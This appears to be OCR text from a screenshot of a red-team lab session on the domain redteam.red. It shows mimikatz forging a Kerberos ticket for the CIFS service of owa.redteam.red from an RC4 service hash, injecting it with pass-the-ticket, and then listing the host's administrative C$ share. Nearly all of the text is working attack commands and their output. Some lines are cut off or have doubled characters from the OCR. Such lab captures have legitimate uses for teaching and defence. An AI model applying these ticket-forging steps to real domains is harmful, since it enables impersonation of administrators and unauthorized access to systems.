 mimikatz 2.2.0 x64 (oe.eo)
拒拒绝绝访访问问。。
C:\Users\sqlserver>cd Desktop
C:\Users\sqlserver\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 12 2020 22:45:43
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /domain:redteam.red /sid:S-1-5-21-1359007890-1682372173-1631803504 /targ
et:owa.redteam.red /service:cifs /rc4:6a624aa8c58aa3bbf387786088f34dad /user:administrator /ptt
User      : administrator
Domain    : redteam.red (REDTEAM)
SID       : S-1-5-21-1359007890-1682372173-16
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6a624aa8c58aa3bbf387786088f34dad
Service   : cifs
Target    : owa.redteam.red
Lifetime  : 2023/9/25 18:11:02 ; 2033/9/22 18
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ redteam.re
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\sqlserver>dir \\owa.redteam.red\c$
驱动器 \\owa.redteam.red\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\owa.redteam.red\c$ 的目录
2021/11/04  16:47    <DIR>          ExchangeSetupLogs
2021/11/04  14:19    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/04  17:00    <DIR>          Program Files
2021/11/04  17:00    <DIR>          Program Files (x86)
2021/11/04  13:52    <DIR>          Users
2021/11/04  16:30    <DIR>          Windows
0 个文件              0 字节
7 个目录 26,887,434,240 可用字节
C:\Users\sqlserver>_